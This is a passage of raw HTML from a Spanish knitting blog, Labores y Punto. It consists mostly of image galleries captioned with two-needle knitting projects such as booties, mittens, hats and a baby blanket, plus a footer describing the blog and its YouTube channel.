				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto dama calada a dos agujas" aria-describedby="gallery-1-3905" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3905'>
				Punto dama calada a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto onda zig zag a dos agujas" aria-describedby="gallery-1-3870" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3870'>
				Punto onda zig zag a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer manta de bebe a dos agujas con punto dama calada" aria-describedby="gallery-1-3838" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3838'>
				Manta de bebe a dos agujas con punto dama calada- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-1-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="flores vacias a dos agujas" aria-describedby="gallery-1-3915" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3915'>
				Flores vacias a dos agujas o punto de media. Se tejen en 2 vueltas.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer patucos a dos agujas varias tallas" aria-describedby="gallery-1-3685" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3685'>
				Patucos a dos agujas varias tallas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-1-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>		
					<div class="vlog-sticky">
							</div>
		
	</div>

					
			</div>

		</div>

	</article>



    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/letras-sin-fondo-muy-claras.png" /></p>
<p>En este blog encontrarás todos los vídeos situados en mi canal de youtube separados por secciónes, dependiendo si quieres labores y puntos tejidos a ganchillo o a dos agujas. 
También encontrarás infinidad de ideas para tejer labores en distintas tallas y también como tomar medidas y calcular puntos para ello. Todo explicado paso a paso. 
Además en la descripción de cada vídeo encontrarás las indicaciones escritas para tejer los puntos o labores seleccionados. </p>
<a href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" class="vlog-button">Youtube</a></div>
		</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Dos agujas</span></h4><div id='gallery-2' class='gallery galleryid-6706 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" aria-describedby="gallery-2-3517" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3517'>
				Manta de sofá con cuadrados a punto teja pequeña dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-2-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro para chico con ochos a dos agujas" aria-describedby="gallery-2-3115" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3115'>
				Gorro para chico con ochos a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer mitones con trenzas a dos agujas" aria-describedby="gallery-2-4385" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4385'>
				tejer mitones con trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="suéter varios colores a dos agujas" aria-describedby="gallery-2-3285" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3285'>
				Suéter varios colores a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-2-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-2-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="coletero fácil con punto inglés a dos agujas" aria-describedby="gallery-2-3850" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3850'>
				Coletero fácil con punto inglés a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
